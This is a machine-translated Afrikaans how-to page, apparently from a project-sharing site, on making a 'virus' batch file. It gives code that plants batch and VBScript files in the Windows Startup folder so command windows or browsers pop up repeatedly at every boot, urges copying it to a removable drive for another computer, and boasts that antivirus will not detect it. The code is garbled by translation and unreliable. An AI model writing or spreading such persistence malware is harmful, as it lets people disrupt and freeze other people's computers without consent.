
INHOUDSOPGAWE:
- Stap 1: Skep 'n tekslêer
- Stap 2: Skryf die kode
- Stap 3: Stoor die lêer
- Stap 4: Stoor die lêer.bat
- Stap 5:
- Stap 6: VOLTOOI
- Stap 7: Skrap die virus 1
- Stap 8: Skrap die virus 2
- Stap 9: Verander hoe lank dit die volgende pop -up neem
- Stap 10: Hoe om 'n ander program te maak as die opdragprompt om op te spring, bv. Blaaier
- Stap 11: Hoe om die aantal pop -ups wat vertoon word en 'n tydsduur te verander
- Stap 12: Waarskuwing
- Outeur John Day [email protected].
- Public 2024-01-30 07:24.
- Laas verander 2025-01-23 12:53.

HALLO OUENS
VANDAG SAL EK U WYS OM 'N VIRUS TE SKEP MET DIE. BAT -lêer
WAT DOEN DIT?
dit is 'n program wat met die aanvangstyd begin en die opdragprompt maak om van tyd tot tyd op te daag
let wel: ek sal jou ook vertel
1. Hoe om te verander hoe lank dit die volgende pop -up neem
2. hoe om 'n ander program te maak as die opdragprompt om te verskyn, bv. blaaier
3. hoe om die aantal pop -ups wat vertoon word en 'n tyd te verander
Stap 1: Skep 'n tekslêer

met die rechtermuisknop en gaan na 'n nuwe en kies 'n teksdokument
maak dit oop
Stap 2: Skryf die kode

kopieer plak hierdie teks
@echo af (eggo @echo af
eggo: pp
eggo time -out 60
eggo CALL %appdata %\ starter.bat
echo goto pp)> "%appdata%\ Microsoft / windows / start menu / Programme / Startup / system.bat"
(eggo @echo af
ho stel/a x = 5
eggo: bl
eggo begin
eggo stel/a x = %% x %%-1
eggo as %% x %% == 0 gaan na
echo goto p echo: en)> "%appdata%\ starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^)^& "%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.bat "^& Chr^(34^), 0 echo Stel WshShell = Niks)>"%appdata%\ Microsoft / windows / start menu / Programme / Startup / system.vbs"
of laai die aangehegte txt -lêer af
Stap 3: Stoor die lêer

gaan na lêer> stoor as
Stap 4: Stoor die lêer.bat

noem die lêer wat u wil en voeg.bat by tot die einde
Stap 5:

nou is die virus geskep
kopieer dit na 'n verwyderbare skyf om op 'n ander rekenaar te werk
of dubbelklik daarop om dit uit te voer
Stap 6: VOLTOOI
Die volgende keer dat u u rekenaar begin, begin die virus op die agtergrond
vertoon elke 60 sekondes vensters van 5 cmd
Stap 7: Skrap die virus 1

soek dit in die beginkieslys
%appdata%
en verwyder die.bat genoem as starter.bat
Stap 8: Skrap die virus 2

soek nou na hierdie pad in die beginkieslys
%appdata%\ Microsoft / windows / start menu / Programme / Startup
en verwyder twee lêers
stelsel.kolf
stelsel.vbs
Stap 9: Verander hoe lank dit die volgende pop -up neem

gaan na die.bat -lêer wat u geskep het, klik met die rechtermuisknop daarop en kies wysig
verander nou die lyn wat op die foto gemerk is
en verander die tyd na u wens
60 = 60 sekondes
en dan die lêer stoor
Stap 10: Hoe om 'n ander program te maak as die opdragprompt om op te spring, bv. Blaaier

gaan na die.bat -lêer wat u geskep het, klik met die rechtermuisknop daarop en kies wysig
verander nou die lyn wat op die foto gemerk is
om oop te maak
1. chroom
begin chroom
2. google op die standaardblaaier
begin
3. om Firefox oop te maak
begin firefox
en dan die lêer stoor
Stap 11: Hoe om die aantal pop -ups wat vertoon word en 'n tydsduur te verander

gaan na die.bat -lêer wat u geskep het, klik met die rechtermuisknop daarop en kies wysig
verander nou die lyn wat op die foto gemerk is
verander die nommer in die aantal pop -ups wat u wil hê
bv: 30
sal die cmd 30 keer oopmaak
en stoor die lêer
Stap 12: Waarskuwing
GEBRUIK HOGE WAARDES OF DIE REKENAAR SAL VRIES EN U SAL MOET SLUIT OM UIT TE KOM
EN DIT KAN NIE DEUR DIE ANTIVIRUS OPGETEKEN WORD NIE
Aanbeveel:
Spelontwerp in vyf stappe: 5 stappe

Spelontwerp in fliek in 5 stappe: Flick is 'n baie eenvoudige manier om 'n speletjie te maak, veral iets soos 'n legkaart, visuele roman of avontuurlike spel
Gesigsopsporing op Raspberry Pi 4B in 3 stappe: 3 stappe

Gesigsopsporing op Raspberry Pi 4B in 3 stappe: in hierdie instruksies gaan ons gesigsopsporing uitvoer op Raspberry Pi 4 met Shunya O/S met behulp van die Shunyaface-biblioteek. Shunyaface is 'n biblioteek vir gesigherkenning/opsporing. Die projek het ten doel om die vinnigste opsporing en herkenningssnelheid te bereik met
DIY Vanity Mirror in eenvoudige stappe (met LED -strookligte): 4 stappe

DIY Vanity Mirror in eenvoudige stappe (met behulp van LED Strip Lights): In hierdie pos het ek 'n DIY Vanity Mirror gemaak met behulp van die LED strips. Dit is regtig cool, en u moet dit ook probeer
Arduino Halloween Edition - Zombies pop -out skerm (stappe met foto's): 6 stappe

Arduino Halloween Edition - Zombies pop -out skerm (stappe met foto's): wil u u vriende skrik en 'n skreeu geraas maak tydens Halloween? Of wil u net 'n goeie grap maak? Hierdie pop-up skerm van Zombies kan dit doen! In hierdie instruksies sal ek u leer hoe u maklik Zombies kan spring deur Arduino te gebruik. Die HC-SR0
Speel Doom op u iPod in 5 maklike stappe !: 5 stappe

Speel Doom op u iPod in 5 maklike stappe !: 'n Stap-vir-stap gids oor hoe u Rockbox op u iPod kan dubbellaai om Doom en tientalle ander speletjies te speel. Dit is iets baie maklik om te doen, maar baie mense staan nog steeds verbaas as hulle sien hoe ek op my iPod doom speel en deurmekaar raak met die instruksies
